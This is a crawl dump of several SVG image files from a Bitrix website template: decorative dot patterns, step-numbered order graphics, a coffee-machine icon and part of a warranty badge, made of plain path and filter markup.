<path d="M4.71034 515.783C-4.01762 515.783 -11 508.835 -11 500.15C-11 491.465 -4.01762 484.517 4.71034 484.517C13.4383 484.517 20.4207 491.465 20.4207 500.15C20.4207 508.835 12.5655 515.783 4.71034 515.783ZM4.71034 494.07C1.21916 494.07 -2.27203 496.676 -2.27203 501.018C-2.27203 504.492 0.346359 507.098 4.71034 507.098C8.20153 507.098 11.6927 504.492 11.6927 500.15C10.8199 497.544 8.20153 494.07 4.71034 494.07Z" fill="#E5FFCB"/>
<path d="M85.009 501.019C85.009 507.098 79.7722 512.309 73.6626 512.309C67.5531 512.309 62.3163 507.098 62.3163 501.019C62.3163 494.939 67.5531 489.728 73.6626 489.728C79.7722 489.728 85.009 494.939 85.009 501.019Z" fill="#E5FFCB"/>
<path d="M73.6624 515.783C64.9344 515.783 57.952 508.835 57.952 500.15C57.952 491.465 64.9344 484.517 73.6624 484.517C82.3903 484.517 89.3727 491.465 89.3727 500.15C89.3727 508.835 82.3903 515.783 73.6624 515.783ZM73.6624 494.07C70.1712 494.07 66.68 496.676 66.68 501.018C66.68 504.492 69.2984 507.966 73.6624 507.966C77.1536 507.966 80.6447 505.361 80.6447 501.018C80.6447 497.544 77.1536 494.07 73.6624 494.07Z" fill="#E5FFCB"/>
<path d="M153.959 501.019C153.959 507.098 148.722 512.309 142.612 512.309C136.503 512.309 131.266 507.098 131.266 501.019C131.266 494.939 136.503 489.728 142.612 489.728C148.722 489.728 153.959 494.939 153.959 501.019Z" fill="#E5FFCB"/>
<path d="M142.612 515.783C133.884 515.783 126.902 508.835 126.902 500.15C126.902 491.465 133.884 484.517 142.612 484.517C151.34 484.517 158.322 491.465 158.322 500.15C158.322 508.835 151.34 515.783 142.612 515.783ZM142.612 494.07C139.121 494.07 135.63 496.676 135.63 501.018C135.63 504.492 138.248 507.966 142.612 507.966C146.976 507.966 149.594 505.361 149.594 501.018C149.594 497.544 146.103 494.07 142.612 494.07Z" fill="#E5FFCB"/>
<path d="M222.909 501.019C222.909 507.098 217.672 512.309 211.563 512.309C205.453 512.309 200.216 507.098 200.216 501.019C200.216 494.939 205.453 489.728 211.563 489.728C218.545 489.728 222.909 494.939 222.909 501.019Z" fill="#E5FFCB"/>
<path d="M212.436 515.783C203.708 515.783 196.726 508.835 196.726 500.15C196.726 491.465 203.708 484.517 212.436 484.517C221.164 484.517 228.146 491.465 228.146 500.15C228.146 508.835 220.291 515.783 212.436 515.783ZM212.436 494.07C208.945 494.07 205.454 496.676 205.454 501.018C205.454 504.492 208.072 507.966 212.436 507.966C215.927 507.966 219.418 505.361 219.418 501.018C218.546 497.544 215.927 494.07 212.436 494.07Z" fill="#E5FFCB"/>
<path d="M292.734 501.019C292.734 507.098 287.498 512.309 281.388 512.309C275.279 512.309 270.042 507.098 270.042 501.019C270.042 494.939 275.279 489.728 281.388 489.728C287.498 489.728 292.734 494.939 292.734 501.019Z" fill="#E5FFCB"/>
<path d="M281.388 515.783C272.66 515.783 265.678 508.835 265.678 500.15C265.678 491.465 272.66 484.517 281.388 484.517C290.116 484.517 297.098 491.465 297.098 500.15C297.098 508.835 290.116 515.783 281.388 515.783ZM281.388 494.07C277.897 494.07 274.406 496.676 274.406 501.018C274.406 504.492 277.024 507.966 281.388 507.966C284.879 507.966 288.37 505.361 288.37 501.018C288.37 497.544 284.879 494.07 281.388 494.07Z" fill="#E5FFCB"/>
<path d="M361.685 501.019C361.685 507.098 356.448 512.309 350.338 512.309C344.229 512.309 338.992 507.098 338.992 501.019C338.992 494.939 344.229 489.728 350.338 489.728C356.448 489.728 361.685 494.939 361.685 501.019Z" fill="#E5FFCB"/>
<path d="M350.338 515.783C341.61 515.783 334.628 508.835 334.628 500.15C334.628 491.465 341.61 484.517 350.338 484.517C359.066 484.517 366.048 491.465 366.048 500.15C366.048 508.835 359.066 515.783 350.338 515.783ZM350.338 494.07C346.847 494.07 343.356 496.676 343.356 501.018C343.356 504.492 345.974 507.966 350.338 507.966C353.829 507.966 357.32 505.361 357.32 501.018C357.32 497.544 354.702 494.07 350.338 494.07Z" fill="#E5FFCB"/>
<path d="M15.1842 567.893C15.1842 573.972 9.9474 579.183 3.83782 579.183C-2.27176 579.183 -6.63574 573.972 -6.63574 567.893C-6.63574 561.813 -1.39896 556.602 4.71062 556.602C10.8202 556.602 15.1842 561.813 15.1842 567.893Z" fill="#E5FFCB"/>
<path d="M4.71034 583.526C-4.01762 583.526 -11 576.578 -11 567.893C-11 559.208 -4.01762 552.26 4.71034 552.26C13.4383 552.26 20.4207 559.208 20.4207 567.893C19.5479 576.578 12.5655 583.526 4.71034 583.526ZM4.71034 561.813C0.346359 561.813 -2.27203 564.419 -2.27203 567.893C-2.27203 571.367 0.346359 574.841 4.71034 574.841C8.20153 574.841 11.6927 572.236 11.6927 567.893C10.8199 564.419 8.20153 561.813 4.71034 561.813Z" fill="#E5FFCB"/>
<path d="M85.009 567.893C85.009 573.972 79.7722 579.183 73.6626 579.183C67.5531 579.183 62.3163 573.972 62.3163 567.893C62.3163 561.813 67.5531 556.602 73.6626 556.602C79.7722 557.471 85.009 561.813 85.009 567.893Z" fill="#E5FFCB"/>
<path d="M73.6624 583.526C64.9344 583.526 57.952 576.578 57.952 567.893C57.952 559.208 64.9344 552.26 73.6624 552.26C82.3903 552.26 89.3727 559.208 89.3727 567.893C89.3727 576.578 82.3903 583.526 73.6624 583.526ZM73.6624 561.813C70.1712 561.813 66.68 564.419 66.68 568.761C66.68 572.235 69.2984 575.709 73.6624 575.709C77.1536 575.709 80.6447 573.104 80.6447 568.761C80.6447 564.419 77.1536 561.813 73.6624 561.813Z" fill="#E5FFCB"/>
<path d="M153.959 567.893C153.959 573.972 148.722 579.183 142.612 579.183C136.503 579.183 131.266 573.972 131.266 567.893C131.266 561.813 136.503 556.602 142.612 556.602C148.722 557.471 153.959 561.813 153.959 567.893Z" fill="#E5FFCB"/>
<path d="M142.612 583.526C133.884 583.526 126.902 576.578 126.902 567.893C126.902 559.208 133.884 552.26 142.612 552.26C151.34 552.26 158.322 559.208 158.322 567.893C158.322 576.578 151.34 583.526 142.612 583.526ZM142.612 561.813C139.121 561.813 135.63 564.419 135.63 568.761C135.63 572.235 138.248 575.709 142.612 575.709C146.976 575.709 149.594 573.104 149.594 568.761C149.594 564.419 146.103 561.813 142.612 561.813Z" fill="#E5FFCB"/>
<path d="M222.909 567.893C222.909 573.972 217.672 579.183 211.563 579.183C205.453 579.183 200.216 573.972 200.216 567.893C200.216 561.813 205.453 556.602 211.563 556.602C218.545 557.471 222.909 561.813 222.909 567.893Z" fill="#E5FFCB"/>
<path d="M212.436 583.526C203.708 583.526 196.726 576.578 196.726 567.893C196.726 559.208 203.708 552.26 212.436 552.26C221.164 552.26 228.146 559.208 228.146 567.893C227.274 576.578 220.291 583.526 212.436 583.526ZM212.436 561.813C208.945 561.813 205.454 564.419 205.454 568.761C205.454 572.235 208.072 575.709 212.436 575.709C215.927 575.709 219.418 573.104 219.418 568.761C218.546 564.419 215.927 561.813 212.436 561.813Z" fill="#E5FFCB"/>
<path d="M292.734 567.893C292.734 573.972 287.498 579.183 281.388 579.183C275.279 579.183 270.042 573.972 270.042 567.893C270.042 561.813 275.279 556.602 281.388 556.602C287.498 557.471 292.734 561.813 292.734 567.893Z" fill="#E5FFCB"/>
<path d="M281.388 583.526C272.66 583.526 265.678 576.578 265.678 567.893C265.678 559.208 272.66 552.26 281.388 552.26C290.116 552.26 297.098 559.208 297.098 567.893C297.098 576.578 290.116 583.526 281.388 583.526ZM281.388 561.813C277.897 561.813 274.406 564.419 274.406 568.761C274.406 572.235 277.024 575.709 281.388 575.709C284.879 575.709 288.37 573.104 288.37 568.761C288.37 564.419 284.879 561.813 281.388 561.813Z" fill="#E5FFCB"/>
<path d="M361.685 567.893C361.685 573.972 356.448 579.183 350.338 579.183C344.229 579.183 338.992 573.972 338.992 567.893C338.992 561.813 344.229 556.602 350.338 556.602C356.448 557.471 361.685 561.813 361.685 567.893Z" fill="#E5FFCB"/>
<path d="M350.338 583.526C341.61 583.526 334.628 576.578 334.628 567.893C334.628 559.208 341.61 552.26 350.338 552.26C359.066 552.26 366.048 559.208 366.048 567.893C366.048 576.578 359.066 583.526 350.338 583.526ZM350.338 561.813C346.847 561.813 343.356 564.419 343.356 568.761C343.356 572.235 345.974 575.709 350.338 575.709C353.829 575.709 357.32 573.104 357.32 568.761C357.32 564.419 354.702 561.813 350.338 561.813Z" fill="#E5FFCB"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/opti_form/left_back.svg
body_size: 236
content:
<svg width="323" height="715" viewBox="0 0 323 715" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M322.567 500.508C322.567 618.516 226.903 714.18 108.895 714.18L-258 714.18L-258 -0.00011179L-177.941 -0.000104791C98.482 -8.06253e-05 322.567 224.085 322.567 500.508Z" fill="#FAFAFA"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/order/back1.svg
body_size: 1429
content:
<svg width="353" height="272" viewBox="0 0 353 272" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M316.995 132.919C317.174 127.353 312.756 122.746 307.204 122.746H269.533C267.025 122.746 264.996 120.831 264.697 118.377C261.533 88.337 248.339 60.4511 226.728 38.7886C201.534 13.5357 167.087 -0.467088 131.446 0.0116398C96.8193 0.430527 64.2825 14.194 39.7456 38.7886C14.7311 63.862 1 97.1336 1 132.5C1 167.926 14.7311 201.197 39.7456 226.211C64.2825 250.805 96.6999 264.509 131.326 264.988C166.788 265.466 201.116 251.643 226.31 226.63C241.115 211.909 252.041 194.315 258.548 175.106C259.205 173.132 261.055 171.815 263.145 171.815H269.652C275.204 171.815 279.622 167.207 279.443 161.642C279.264 156.316 274.727 152.187 269.413 152.187C266.608 152.187 264.458 149.734 264.757 146.981C264.757 146.921 264.757 146.802 264.757 146.742C264.996 144.288 267.085 142.433 269.593 142.433H307.025C312.278 142.373 316.816 138.244 316.995 132.919ZM245.832 132.5C245.832 162.66 234.13 191.024 212.817 212.328C191.564 233.631 163.266 245.42 133.177 245.42C103.088 245.42 74.8495 233.691 53.5961 212.328C32.3428 191.024 20.5818 162.66 20.5818 132.5C20.5818 102.34 32.2831 73.9752 53.5961 52.6717C74.8495 31.3683 103.148 19.5797 133.237 19.5797C163.326 19.5797 191.624 31.3085 212.877 52.6717C234.13 74.035 245.832 102.34 245.832 132.5Z" fill="#4EB100"/>
<path d="M316.995 132.919C317.174 127.353 312.756 122.746 307.204 122.746H269.533C267.025 122.746 264.996 120.831 264.697 118.377C261.533 88.337 248.339 60.4511 226.728 38.7886C201.534 13.5357 167.087 -0.467088 131.446 0.0116398C96.8193 0.430527 64.2825 14.194 39.7456 38.7886C14.7311 63.862 1 97.1336 1 132.5C1 167.926 14.7311 201.197 39.7456 226.211C64.2825 250.805 96.6999 264.509 131.326 264.988C166.788 265.466 201.116 251.643 226.31 226.63C241.115 211.909 252.041 194.315 258.548 175.106C259.205 173.132 261.055 171.815 263.145 171.815H269.652C275.204 171.815 279.622 167.207 279.443 161.642C279.264 156.316 274.727 152.187 269.413 152.187C266.608 152.187 264.458 149.734 264.757 146.981C264.757 146.921 264.757 146.802 264.757 146.742C264.996 144.288 267.085 142.433 269.593 142.433H307.025C312.278 142.373 316.816 138.244 316.995 132.919ZM245.832 132.5C245.832 162.66 234.13 191.024 212.817 212.328C191.564 233.631 163.266 245.42 133.177 245.42C103.088 245.42 74.8495 233.691 53.5961 212.328C32.3428 191.024 20.5818 162.66 20.5818 132.5C20.5818 102.34 32.2831 73.9752 53.5961 52.6717C74.8495 31.3683 103.148 19.5797 133.237 19.5797C163.326 19.5797 191.624 31.3085 212.877 52.6717C234.13 74.035 245.832 102.34 245.832 132.5Z" fill="white" fill-opacity="0.9"/>
<g filter="url(#filter0_d)">
<path d="M132.906 13.9998C164.656 13.9998 194.523 26.3408 216.987 48.7678C239.45 71.1947 251.812 101.014 251.812 132.712C251.812 164.411 239.45 194.23 216.987 216.657C194.523 239.084 164.656 251.425 132.906 251.425C101.156 251.425 71.2881 239.084 48.8246 216.657C26.3612 194.23 14 164.411 14 132.712C14 101.014 26.3612 71.1947 48.8246 48.7678C71.2881 26.3408 101.156 13.9998 132.906 13.9998Z" fill="#F4F5F5"/>
</g>
<rect x="7" y="16.4104" width="63" height="64" rx="31.5" fill="white"/>
<rect x="2.5" y="21.9104" width="63" height="64" rx="31.5" stroke="#4EB100"/>
<path d="M23.548 46.432L29.092 43.876V64H33.268V38.728H30.532L22.072 42.832L23.548 46.432Z" fill="#4EB100"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M345.561 124.939L352.561 131.939C352.842 132.221 353 132.602 353 133C353 133.398 352.842 133.779 352.561 134.061L345.561 141.061L343.439 138.939L347.879 134.5H271V131.5L347.879 131.5L343.439 127.061L345.561 124.939Z" fill="#468118"/>
<defs>
<filter id="filter0_d" x="0" y="5.99976" width="265.812" height="265.425" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"/>
<feOffset dy="6"/>
<feGaussianBlur stdDeviation="7"/>
<feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.15 0"/>
<feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow"/>
<feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow" result="shape"/>
</filter>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/price/coffee_machine/does-not-recognize-coffee.svg
body_size: 1436
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M33.0256 25.1024C31.5235 27.2305 31.5235 30.0841 33.0256 32.2122C33.1427 32.378 33.3218 32.4609 33.5079 32.4609C33.625 32.4609 33.7421 32.4264 33.8455 32.3504C34.1142 32.1638 34.1762 31.7907 33.9833 31.5282C32.7706 29.8146 32.7706 27.5069 33.9833 25.7864L34.0315 25.7242C35.5335 23.5961 35.5335 20.7425 34.0315 18.6144L33.9833 18.5522C32.7706 16.8387 32.7706 14.5309 33.9833 12.8105C34.1693 12.541 34.1073 12.1748 33.8455 11.9883C33.5837 11.8017 33.2116 11.8639 33.0256 12.1264C31.5235 14.2546 31.5235 17.1082 33.0256 19.2363L33.0738 19.2984C34.2864 21.012 34.2864 23.3197 33.0738 25.0402L33.0256 25.1024ZM44.1116 25.1024C42.6096 27.2305 42.6096 30.0841 44.1116 32.2122C44.2288 32.378 44.4079 32.4609 44.5939 32.4609C44.7111 32.4609 44.8282 32.4264 44.9315 32.3504C45.2003 32.1638 45.2623 31.7907 45.0693 31.5282C43.8567 29.8146 43.8567 27.5069 45.0693 25.7864L45.1176 25.7242C46.6196 23.5961 46.6196 20.7425 45.1176 18.6144L45.0693 18.5522C43.8567 16.8387 43.8567 14.5309 45.0693 12.8105C45.2554 12.541 45.1934 12.1748 44.9315 11.9883C44.6628 11.8017 44.2977 11.8639 44.1116 12.1264C42.6096 14.2546 42.6096 17.1082 44.1116 19.2363L44.1599 19.2984C45.3725 21.012 45.3725 23.3197 44.1599 25.0402L44.1116 25.1024ZM39.075 60.1747H39.3988C44.5526 60.1747 48.7486 55.9807 48.7486 50.8124C48.7486 50.4877 48.4868 50.2251 48.1561 50.2251C47.8322 50.2251 47.5635 50.4877 47.5635 50.8124C47.5635 55.3312 43.898 58.9932 39.3988 58.9932H39.075C38.7512 58.9932 38.4825 59.2558 38.4825 59.5805C38.4825 59.9122 38.7443 60.1747 39.075 60.1747ZM55.5284 37.3736H16.9649C12.5759 37.3736 9 40.925 9 45.3194V45.4714C9 49.8658 12.5759 53.4726 16.9649 53.4726H22.5596C23.5724 59.8983 28.2921 65.1495 34.4587 66.946H30.7932C30.4694 66.946 30.2213 67.2016 30.2213 67.5264V67.5402C30.2213 67.8649 30.4694 68.1206 30.7932 68.1206H47.6807C48.0045 68.1206 48.2732 67.8649 48.2732 67.5402V67.5264C48.2732 67.2016 48.0045 66.946 47.6807 66.946H44.0152C50.9948 64.9422 56.1279 58.4681 56.1279 50.8262V37.9401C56.1279 37.6154 55.8522 37.3736 55.5284 37.3736ZM16.9649 52.2289C13.2305 52.2289 10.1713 49.2163 10.1713 45.4714V45.3194C10.1713 41.5745 13.2305 38.5482 16.9649 38.5482H22.3667V50.8262C22.3667 51.3099 22.3736 51.8143 22.4149 52.2289H16.9649ZM54.9565 50.8262C54.9565 59.4216 47.9632 66.3932 39.3988 66.3932H39.075C30.5038 66.3932 23.538 59.4216 23.538 50.8262V38.5482H54.9565V50.8262Z" fill="black"/>
<path d="M57.7202 15.361V12.566C58.4942 12.05 59.5119 11.6057 60.7732 11.233C62.0632 10.8603 63.3532 10.674 64.6432 10.674C67.3952 10.674 69.5739 11.362 71.1792 12.738C72.8132 14.114 73.6302 16.049 73.6302 18.543C73.6302 20.9797 72.7702 22.8717 71.0502 24.219C69.3589 25.5663 67.2805 26.3547 64.8152 26.584V31.572H62.1922V24.262C64.8869 24.262 67.0082 23.789 68.5562 22.843C70.1042 21.8683 70.8782 20.4207 70.8782 18.5C70.8782 16.9233 70.3622 15.6477 69.3302 14.673C68.2982 13.6697 66.7502 13.168 64.6862 13.168C62.3355 13.168 60.0135 13.899 57.7202 15.361ZM61.2892 38.194C61.2892 37.592 61.4899 37.076 61.8912 36.646C62.3212 36.216 62.8372 36.001 63.4392 36.001C64.0699 36.001 64.6002 36.216 65.0302 36.646C65.4602 37.076 65.6752 37.592 65.6752 38.194C65.6752 38.8247 65.4602 39.3407 65.0302 39.742C64.6002 40.1433 64.0699 40.344 63.4392 40.344C62.8085 40.344 62.2925 40.1433 61.8912 39.742C61.4899 39.3407 61.2892 38.8247 61.2892 38.194Z" fill="#FF833D"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/order/back2.svg
body_size: 2248
content:
<svg width="422" height="272" viewBox="0 0 422 272" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M412.208 142.071H395.729C390.295 142.071 385.936 137.644 385.936 132.201C385.936 126.757 390.295 122.331 395.729 122.331H412.208C417.641 122.331 422 126.757 422 132.201C422 137.585 417.641 142.071 412.208 142.071Z" fill="#4EB100"/>
<path d="M412.208 142.071H395.729C390.295 142.071 385.936 137.644 385.936 132.201C385.936 126.757 390.295 122.331 395.729 122.331H412.208C417.641 122.331 422 126.757 422 132.201C422 137.585 417.641 142.071 412.208 142.071Z" fill="white" fill-opacity="0.7"/>
<path d="M81.2715 142.071H64.7921C59.3587 142.071 55 137.644 55 132.201C55 126.757 59.3587 122.331 64.7921 122.331H81.2715C86.7049 122.331 91.0636 126.757 91.0636 132.201C91.0636 137.585 86.7049 142.071 81.2715 142.071Z" fill="#4EB100"/>
<path d="M81.2715 142.071H64.7921C59.3587 142.071 55 137.644 55 132.201C55 126.757 59.3587 122.331 64.7921 122.331H81.2715C86.7049 122.331 91.0636 126.757 91.0636 132.201C91.0636 137.585 86.7049 142.071 81.2715 142.071Z" fill="white" fill-opacity="0.8"/>
<path d="M367.666 142.43H330.408C328.378 142.43 326.646 143.985 326.467 146.019C323.422 176.288 310.167 204.343 288.433 226.117C263.237 251.361 228.725 265.419 193.08 264.88C158.449 264.402 125.968 250.703 101.428 226.117C86.8595 211.521 75.9329 193.875 69.4845 174.553C68.9471 172.938 67.4544 171.861 65.7229 171.861H33.0627C27.7487 171.861 23.2109 167.734 23.0317 162.41C22.8526 156.846 27.271 152.24 32.8238 152.24H76.1121C81.1872 152.24 85.3071 156.069 85.8445 161.034C90.8599 180.296 100.951 198.002 115.221 212.299C136.477 233.595 164.778 245.379 194.871 245.379C224.964 245.379 253.265 233.655 274.521 212.299C295.777 191.003 307.54 162.649 307.54 132.5C307.54 102.351 295.837 73.9966 274.521 52.7009C253.265 31.4052 224.964 19.6208 194.871 19.6208C164.778 19.6208 136.477 31.3454 115.221 52.7009C101.01 66.9379 90.8599 84.5847 85.8445 103.847C85.5459 108.991 81.3067 113.059 76.0524 113.059H43.8101C38.4961 113.059 33.9583 108.931 33.7792 103.607C33.6 98.044 38.0184 93.4379 43.5713 93.4379H65.4841C67.2156 93.4379 68.7083 92.3612 69.2457 90.6862C75.6941 71.2449 86.6207 53.4786 101.249 38.8228C126.386 13.7585 159.584 0 194.931 0C230.278 0 263.475 13.7585 288.433 38.8228C303.241 53.658 314.108 71.3646 320.497 90.6862C321.034 92.3014 322.527 93.3781 324.258 93.3781H330.05C335.364 93.3781 339.902 97.5056 340.081 102.83C340.26 108.393 335.841 112.999 330.289 112.999C327.9 112.999 326.049 115.033 326.348 117.426C326.408 118.024 326.467 118.622 326.527 119.22C326.706 121.254 328.438 122.809 330.468 122.809H367.905C373.457 122.809 377.876 127.415 377.697 132.979C377.458 138.302 372.98 142.43 367.666 142.43Z" fill="#4EB100"/>
<path d="M367.666 142.43H330.408C328.378 142.43 326.646 143.985 326.467 146.019C323.422 176.288 310.167 204.343 288.433 226.117C263.237 251.361 228.725 265.419 193.08 264.88C158.449 264.402 125.968 250.703 101.428 226.117C86.8595 211.521 75.9329 193.875 69.4845 174.553C68.9471 172.938 67.4544 171.861 65.7229 171.861H33.0627C27.7487 171.861 23.2109 167.734 23.0317 162.41C22.8526 156.846 27.271 152.24 32.8238 152.24H76.1121C81.1872 152.24 85.3071 156.069 85.8445 161.034C90.8599 180.296 100.951 198.002 115.221 212.299C136.477 233.595 164.778 245.379 194.871 245.379C224.964 245.379 253.265 233.655 274.521 212.299C295.777 191.003 307.54 162.649 307.54 132.5C307.54 102.351 295.837 73.9966 274.521 52.7009C253.265 31.4052 224.964 19.6208 194.871 19.6208C164.778 19.6208 136.477 31.3454 115.221 52.7009C101.01 66.9379 90.8599 84.5847 85.8445 103.847C85.5459 108.991 81.3067 113.059 76.0524 113.059H43.8101C38.4961 113.059 33.9583 108.931 33.7792 103.607C33.6 98.044 38.0184 93.4379 43.5713 93.4379H65.4841C67.2156 93.4379 68.7083 92.3612 69.2457 90.6862C75.6941 71.2449 86.6207 53.4786 101.249 38.8228C126.386 13.7585 159.584 0 194.931 0C230.278 0 263.475 13.7585 288.433 38.8228C303.241 53.658 314.108 71.3646 320.497 90.6862C321.034 92.3014 322.527 93.3781 324.258 93.3781H330.05C335.364 93.3781 339.902 97.5056 340.081 102.83C340.26 108.393 335.841 112.999 330.289 112.999C327.9 112.999 326.049 115.033 326.348 117.426C326.408 118.024 326.467 118.622 326.527 119.22C326.706 121.254 328.438 122.809 330.468 122.809H367.905C373.457 122.809 377.876 127.415 377.697 132.979C377.458 138.302 372.98 142.43 367.666 142.43Z" fill="white" fill-opacity="0.7"/>
<path d="M21.6998 110.133C25.5238 106.301 25.5238 100.09 21.6998 96.2588C17.8758 92.4276 11.6759 92.4276 7.85185 96.2588C4.02783 100.09 4.02783 106.301 7.85184 110.133C11.6759 113.964 17.8758 113.964 21.6998 110.133Z" fill="#4EB100"/>
<path d="M21.6998 110.133C25.5238 106.301 25.5238 100.09 21.6998 96.2588C17.8758 92.4276 11.6759 92.4276 7.85185 96.2588C4.02783 100.09 4.02783 106.301 7.85184 110.133C11.6759 113.964 17.8758 113.964 21.6998 110.133Z" fill="white" fill-opacity="0.7"/>
<path d="M189.801 170.767H172.02C166.158 170.767 161.455 166.008 161.455 160.155C161.455 154.302 166.158 149.542 172.02 149.542H189.801C195.663 149.542 200.366 154.302 200.366 160.155C200.366 165.943 195.663 170.767 189.801 170.767Z" fill="#4EB100"/>
<path d="M189.801 170.767H172.02C166.158 170.767 161.455 166.008 161.455 160.155C161.455 154.302 166.158 149.542 172.02 149.542H189.801C195.663 149.542 200.366 154.302 200.366 160.155C200.366 165.943 195.663 170.767 189.801 170.767Z" fill="white" fill-opacity="0.8"/>
<g filter="url(#filter0_d)">
<path d="M194.171 14C225.921 14 255.789 26.3411 278.253 48.768C300.716 71.195 313.077 101.014 313.077 132.712C313.077 164.411 300.716 194.23 278.253 216.657C255.789 239.084 225.921 251.425 194.171 251.425C162.421 251.425 132.554 239.084 110.09 216.657C87.6268 194.23 75.2656 164.411 75.2656 132.712C75.2656 101.014 87.6268 71.195 110.09 48.768C132.554 26.3411 162.421 14 194.171 14Z" fill="#F4F5F5"/>
</g>
<rect x="68" y="16.4104" width="63" height="64" rx="31.5" fill="white"/>
<rect x="63.5" y="21.9104" width="63" height="64" rx="31.5" stroke="#4EB100"/>
<path d="M87.86 46.792C88.868 44.452 90.92 42.724 94.052 42.724C96.968 42.724 98.732 44.236 98.732 46.684C98.732 47.224 98.66 47.728 98.516 48.232C98.192 49.24 97.148 50.5 96.572 51.22C96.248 51.616 95.744 52.12 95.024 52.732C94.268 53.344 93.764 53.776 93.476 54.028C93.188 54.28 92.612 54.748 91.712 55.432C90.812 56.116 90.308 56.512 90.128 56.656L84.44 60.796V64H103.988V59.968H91.244L94.124 58.312C96.32 56.764 98.048 55.432 99.308 54.244C101.792 51.94 103.196 49.276 103.196 46C103.196 41.536 99.848 38.548 94.124 38.548C89.192 38.548 85.34 40.96 84.08 45.28L87.86 46.792Z" fill="#4EB100"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M406.561 124.939L413.561 131.939C413.842 132.221 414 132.602 414 133C414 133.398 413.842 133.779 413.561 134.061L406.561 141.061L404.439 138.939L408.879 134.5H332V131.5L408.879 131.5L404.439 127.061L406.561 124.939Z" fill="#468118"/>
<defs>
<filter id="filter0_d" x="61.2656" y="6" width="265.812" height="265.425" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"/>
<feOffset dy="6"/>
<feGaussianBlur stdDeviation="7"/>
<feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.15 0"/>
<feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow"/>
<feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow" result="shape"/>
</filter>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/price/warranty_1.svg
body_size: 2932
content:
<svg width="100" height="99" viewBox="0 0 100 99" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 79C0 67.9543 8.9543 59 20 59C31.0457 59 40 67.9543 40 79C40 90.0457 31.0457 99 20 99C8.9543 99 0 90.0457 0 79Z" fill="#FFF7CB"/>
<path d="M84 8C84 3.58172 87.5817 0 92 0C96.4183 0 100 3.58172 100 8C100 12.4183 96.4183 16 92 16C87.5817 16 84 12.4183 84 8Z" fill="#FFF7CB"/>
<path d="M12.0516 47.0031C12.1912 44.3068 12.6118 41.6848 13.2848 39.1659C13.2805 39.1647 13.2763 39.1635 13.272 39.1623C12.7424 39.0056 12.4401 38.4493 12.5968 37.9197C12.7904 37.2649 13.0008 36.6173 13.2275 35.9773C13.4118 35.4567 13.9833 35.1842 14.5039 35.3685C14.5081 35.37 14.5123 35.3715 14.5164 35.3731C15.4744 32.8802 16.6875 30.5138 18.1237 28.306C18.1201 28.3035 18.1165 28.3011 18.1129 28.2986C17.658 27.9854 17.5432 27.3627 17.8564 26.9078C18.2428 26.3467 18.6434 25.7962 19.0579 25.2569C19.3944 24.819 20.0222 24.7368 20.4601 25.0733C20.4636 25.0759 20.4671 25.0786 20.4705 25.0813C22.1407 23.0219 24.0219 21.1407 26.0813 19.4705C26.0786 19.4671 26.0759 19.4636 26.0733 19.4601C25.7368 19.0222 25.819 18.3944 26.2569 18.0579C26.7962 17.6434 27.3467 17.2428 27.9078 16.8564C28.3627 16.5432 28.9854 16.658 29.2986 17.1129C29.3011 17.1165 29.3035 17.1201 29.306 17.1237C31.5138 15.6875 33.8802 14.4744 36.3731 13.5164C36.3715 13.5123 36.37 13.5081 36.3686 13.5039C36.1842 12.9833 36.4567 12.4118 36.9774 12.2275C37.6173 12.0008 38.2649 11.7904 38.9197 11.5968C39.4493 11.4401 40.0056 11.7424 40.1623 12.272C40.1635 12.2763 40.1647 12.2805 40.1659 12.2848C42.6848 11.6118 45.3068 11.1912 48.0031 11.0516C48.003 11.0473 48.0028 11.0429 48.0027 11.0386C47.9885 10.4865 48.4245 10.0274 48.9766 10.0132C49.3167 10.0044 49.6578 10 50 10C50.3422 10 50.6833 10.0044 51.0234 10.0132C51.5755 10.0274 52.0115 10.4865 51.9973 11.0386C51.9972 11.0429 51.997 11.0473 51.9969 11.0516C54.6932 11.1912 57.3152 11.6118 59.8341 12.2848C59.8353 12.2805 59.8365 12.2763 59.8377 12.272C59.9944 11.7424 60.5507 11.4401 61.0803 11.5968C61.7351 11.7904 62.3827 12.0008 63.0227 12.2275C63.5433 12.4118 63.8158 12.9833 63.6315 13.5039C63.63 13.5081 63.6285 13.5123 63.6269 13.5164C66.1198 14.4744 68.4862 15.6875 70.694 17.1237C70.6965 17.1201 70.6989 17.1165 70.7014 17.1129C71.0146 16.658 71.6373 16.5432 72.0922 16.8564C72.6533 17.2428 73.2038 17.6434 73.7431 18.0579C74.181 18.3944 74.2632 19.0222 73.9267 19.4601C73.924 19.4636 73.9214 19.4671 73.9187 19.4705C75.9781 